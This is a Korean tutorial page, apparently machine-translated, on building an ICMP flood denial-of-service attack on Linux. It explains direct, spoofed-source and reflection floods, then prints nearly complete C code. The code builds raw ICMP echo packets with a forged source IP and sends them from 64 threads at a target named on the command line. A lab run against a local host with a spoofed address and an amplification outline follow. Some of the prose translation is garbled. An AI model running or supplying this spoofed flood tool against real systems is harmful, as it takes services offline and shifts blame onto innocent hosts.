집 >운영 및 유지보수 >리눅스 운영 및 유지 관리 >Linux--ICMP 플러드 공격 인스턴스 도입

Linux--ICMP 플러드 공격 인스턴스 도입

- 零下一度원래의

- 2017-06-29 15:41:592315검색

이 글은 주로 LinuxProgramming의 ICMP 플러드 공격 관련 정보를 모든 사람에게 자세히 소개합니다. 관심 있는 친구들이 참고할 수 있습니다.

나의 마지막 글인 "Linux 프로그래밍 PING"에서는 "구현"에 대해 설명합니다. PING 프로그램은 ICMP 프로토콜을 사용하여 구현됩니다. 이러한 PING 프로그램을 구현하는 것 외에도 ICMP에는 어떤 알려지지 않은 흥미로운 용도가 있습니까? 여기서는 ICMP의 또 다른 잘 알려진 블랙 기술인 ICMP 플러드 공격을 소개하겠습니다.

ICMP 플러드 공격은 유명한 DOS(Denial of Service) 공격의 일종으로 해커들이 즐겨 사용하는 공격 방법으로 ICMP에 대한 이해를 심화시키기 위해 ICMP를 기반으로 한 ICMP 문단도 작성해 보겠습니다. 홍수 공격 애플릿.

FLOOD 공격은 컴퓨터 네트워크 기술을 사용하여 대량의 쓸모 없는 데이터 패킷을 대상 호스트로 전송하여 대상 호스트가 쓸모 없는 데이터 패킷을 처리하느라 바쁘게 만들어 정상적인 서비스를 제공할 수 없는 네트워크 행동을 말합니다.

ICMP 플러드 공격: 이름에서 알 수 있듯이 대상 호스트에 대량의 핑 패킷을 보내 대상 호스트가 핑 패킷을 처리하느라 바쁘게 만들고 다른 정상적인 요청을 처리할 수 없게 만듭니다. 대상 호스트.

ICMP 플러드 공격을 구현하려면 다음 세 가지 지식이 필요합니다.

DOS 공격 원칙

ICMP에 대한 심층적인 이해

raw 소켓 프로그래밍 기술



1. ICMP 플러드 공격의 원리

ICMP 플러드 공격은 ping을 기반으로 이루어지지만 ping 프로그램은 PING처럼 ping 패킷 전송 속도가 너무 느리기 때문에 목적상의 문제나 다운타임이 거의 발생하지 않습니다. 내가 구현한 프로그램에서는 핑 패킷 전송 속도가 초당 1패킷으로 제한되어 있습니다. 이 속도는 대상 호스트가 핑 패킷을 처리하기에 충분합니다. 따라서 '플러드' 현상을 일으키기 위해서는 계약 발행률을 높여야 한다. ICMP 플러드 공격의 세 가지 방법은 다음과 같습니다.

(1) 직접 플러드 공격

이를 위해서는 로컬 호스트의 대역폭과 대상 호스트의 대역폭 간의 경쟁이 필요합니다. 예를 들어 내 호스트의 네트워크 대역폭은 30M입니다. 호스트의 네트워크 대역폭은 3M에 불과하므로 호스트를 침수시키기 위한 홍수 공격을 시작하는 성공률이 매우 높습니다. 이 공격 방법을 사용하려면 공격 호스트의 처리 능력과 대역폭이 공격 호스트보다 높아야 합니다. 그렇지 않으면 DoS가 발생합니다. 이 아이디어를 바탕으로 고대역폭 및 고성능 컴퓨터를 사용하여 멀티 스레딩 방법을 사용하여 여러 ICMP 요청 메시지를 한 번에 보낼 수 있습니다. 그러면 대상 호스트가 많은 수의 메시지를 처리하느라 바빠서 결과적으로 속도가 느려집니다. 속도 또는 가동 중지 시간. 이 방법은 상대방이 ICMP 패킷의 IP 주소를 기반으로 공격의 근원지를 차단할 수 있어 공격을 지속할 수 없다는 큰 단점이 있다.

(2) 가짜 IP 공격

직접 플러드 공격을 기반으로 발신자의 IP 주소를 다른 IP로 위장하면 위치가 매우 잘 숨겨집니다. 자신의 IP를 다른 피해자의 IP로 위장하면 "스토킹 불일치" 상황이 발생합니다. 호스트 1의 관리자가 원하는 경우 피해자 호스트 1의 icmp 응답 패킷도 피해자 호스트 2로 전송됩니다. 어떤 놈이 자기를 공격하려고 패킷을 보냈는데, ICMP 패킷의 소스 주소를 확인해 보니 호스트 2로 밝혀져 호스트 2가 희생양이 됐다.

(3) 반사 공격

이 유형의 공격에 대한 아이디어는 위의 두 가지 공격과 다르며 반사 공격의 디자인이 더 영리합니다. 사실 여기서 세 번째 모드의 공격 모드는 처음 두 모드를 병합하고 업그레이드한 버전입니다. 세 번째 모드의 공격 전략은 "빌린 칼로 죽이기"와 비슷합니다. 반사 공격은 더 이상 직접 대상을 지정하지 않습니다. 그러나 다른 호스트 그룹이 자신에게 ICMP 요청 패킷을 보낸 후 대상 호스트에 ICMP 응답 패킷을 보내면 모든 방향에서 플러딩이 발생하여 대상 호스트가 플러딩됩니다. . 예를 들어, ICMP 요청 패킷을 LAN의 다른 호스트로 보낸 다음 자신의 IP 주소를 대상 호스트의 IP로 위장하면 하위 대상 호스트가 ICMP 에코의 초점이 됩니다. 이 공격은 피해자 호스트가 공격의 근원지가 누구인지 알아내기 어렵기 때문에 매우 미묘합니다.

2. ICMP 홍수 공격 프로그램 설계



여기서는 ICMP 홍수 공격의 예를 구현하고 싶습니다. 여기서는 두 번째 방법을 사용하여 설계하고 싶습니다. "빌린 칼로 사람을 죽이는" 세 번째 방법이 더 영리하지만 실제로는 두 번째 방법의 변장 방법을 더욱 확장한 것이며 구현 방식도 유사합니다.

먼저 공격의 모델사진을 제공하세요:

1 그룹 ICMP 패킷

여기서의 패킷 어셈블리는 PING 프로그램 작성 시의 패킷 어셈블리와 크게 다르지 않습니다. 주의할 점은 소스 주소를 위장하고 비난을 퍼붓기 위해 IP 헤더 부분을 채워야 한다는 것입니다. 다른 사람들에게.

void DoS_icmp_pack(char* packet)

{

struct ip* ip_hdr = (struct ip*)packet;

struct icmp* icmp_hdr = (struct icmp*)(packet + sizeof(struct ip));

ip_hdr->ip_v = 4;

ip_hdr->ip_hl = 5;

ip_hdr->ip_tos = 0;

ip_hdr->ip_len = htons(ICMP_PACKET_SIZE);

ip_hdr->ip_id = htons(getpid());

ip_hdr->ip_off = 0;

ip_hdr->ip_ttl = 64;

ip_hdr->ip_p = PROTO_ICMP;

ip_hdr->ip_sum = 0;

ip_hdr->ip_src.s_addr = inet_addr(FAKE_IP);; //伪装源地址

ip_hdr->ip_dst.s_addr = dest; //填入要攻击的目的主机地址

icmp_hdr->icmp_type = ICMP_ECHO;

icmp_hdr->icmp_code = 0;

icmp_hdr->icmp_cksum = htons(~(ICMP_ECHO << 8));

//注意这里,因为数据部分为0,我们就简化了一下checksum的计算了

}2. 패킷 전송 스레드 구축

void Dos_Attack()

{

char* packet = (char*)malloc(ICMP_PACKET_SIZE);

memset(packet, 0, ICMP_PACKET_SIZE);

struct sockaddr_in to;

DoS_icmp_pack(packet);

to.sin_family = AF_INET;

to.sin_addr.s_addr = dest;

to.sin_port = htons(0);

while(alive) //控制发包的全局变量

{

sendto(rawsock, packet, ICMP_PACKET_SIZE, 0, (struct sockaddr*)&to, sizeof(struct sockaddr));

}

free(packet); //记得要释放内存

}3. 패킷 전송 스위치 작성

여기 스위치는 매우 간단하며 다음과 같이 구현할 수 있습니다. 세마포어 + 전역 변수. Ctrl+C를 누르면 공격이 종료됩니다.

void Dos_Sig()

{

alive = 0;

printf("stop DoS Attack!\n");

} 4. 전체 아키텍처

64개의 스레드를 사용하여 패킷을 함께 전송합니다. 물론 공격 강도를 높이기 위해 스레드 수를 크게 늘릴 수도 있습니다. 하지만 우리는 단지 실험을 하고 있을 뿐, 그렇게 크게 만들 필요는 없습니다.

int main(int argc, char* argv[])

{

struct hostent* host = NULL;

struct protoent* protocol = NULL;

int i;

alive = 1;

pthread_t attack_thread[THREAD_MAX_NUM]; //开64个线程同时发包

int err = 0;

if(argc < 2)

{

printf("Invalid input!\n");

return -1;

}

signal(SIGINT, Dos_Sig);

protocol = getprotobyname(PROTO_NAME);

if(protocol == NULL)

{

printf("Fail to getprotobyname!\n");

return -1;

}

PROTO_ICMP = protocol->p_proto;

dest = inet_addr(argv[1]);

if(dest == INADDR_NONE)

{

host = gethostbyname(argv[1]);

if(host == NULL)

{

printf("Invalid IP or Domain name!\n");

return -1;

}

memcpy((char*)&dest, host->h_addr, host->h_length);

}

rawsock = socket(AF_INET, SOCK_RAW, PROTO_ICMP);

if(rawsock < 0)

{

printf("Fait to create socket!\n");

return -1;

}

setsockopt(rawsock, SOL_IP, IP_HDRINCL, "1", sizeof("1"));

printf("ICMP FLOOD ATTACK START\n");

for(i=0;i<THREAD_MAX_NUM;i++)

{

err = pthread_create(&(attack_thread[i]), NULL, (void*)Dos_Attack, NULL);

if(err)

{

printf("Fail to create thread, err %d, thread id : %d\n",err, attack_thread[i]);

}

}

for(i=0;i<THREAD_MAX_NUM;i++)

{

pthread_join(attack_thread[i], NULL); //等待线程结束

}

printf("ICMP ATTACK FINISHI!\n");

close(rawsock);

return 0;



} 3. 실험

이번 실험은 제가 가지고 있는 장비를 활용해 네트워크와 프로토콜의 응용을 더 깊이 이해하고 싶기 때문에 공격 범위가 상대적으로 넓습니다. 작고 시간도 짧습니다. 몇 초 밖에 걸리지 않으며 장비에 영향을 주지 않습니다.

공격 단계에 대해 다시 이야기해 보겠습니다. 호스트 172.0.5.183을 자체 공격 호스트로 사용하고 호스트 172.0.5.182로 위장한 다음 호스트 172.0.5.9에서 ICMP 플러드 공격을 시작합니다.

공격이 시작된다



피해자 측의 상황을 지켜보자. 단 5초 만에 70,000개 이상의 패킷이 올바르게 수신되어 처리를 위해 상위 계층으로 전달되었습니다. 나는 기계의 작동에 영향을 미치지 않기 위해 감히 너무 많은 일을 할 수 없습니다.



wireshark를 사용하여 패킷을 캡처하고 다시 살펴보세요. ICMP 패킷으로 가득 차 있는 것 같습니다. ICMP 패킷의 소스 주소는 172.0.5.182(스푸핑된 주소)로 표시되며, 172.0.5.182로 에코 응답도 보냅니다. 호스트 172.0.5.182는 왜 그렇게 많은 에코 응답 패킷을 받았는지 설명할 수 없다고 생각할 것입니다.

공격 실험이 완료되었습니다.

지금 더 대중적인 것은 DDOS 공격인데, 이는 더 강력하고, 더 정교하며, 더 방어하기 어렵습니다.

실제로 이런 종류의 DDoS 공격도 DOS 기반으로 진행됩니다. 구체적인 단계는 다음과 같습니다.

1. 공격자는 "증폭 네트워크"에 에코 요청 메시지를 브로드캐스트합니다. 2. 공격자는 다음을 지정합니다. 브로드캐스트 메시지의 소스 IP를 공격된 호스트

로 3. "네트워크를 증폭"하고 응답하여 공격받은 호스트에 에코 응답

4. DDoS 공격 시나리오 구성

위 내용은 Linux--ICMP 플러드 공격 인스턴스 도입의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!